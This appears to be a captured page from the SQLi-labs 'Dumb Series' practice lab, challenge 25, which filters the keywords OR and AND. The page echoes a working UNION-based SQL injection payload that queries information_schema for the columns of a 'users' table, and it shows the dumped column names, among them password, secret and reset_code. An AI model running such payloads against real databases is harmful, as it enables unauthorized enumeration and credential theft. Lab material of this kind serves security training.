 Welcome    Dhakkan
Your Login name:2
Your
Password:id,login,password,email,secret,activation_code,activated,reset_code,admin,user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,userna
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --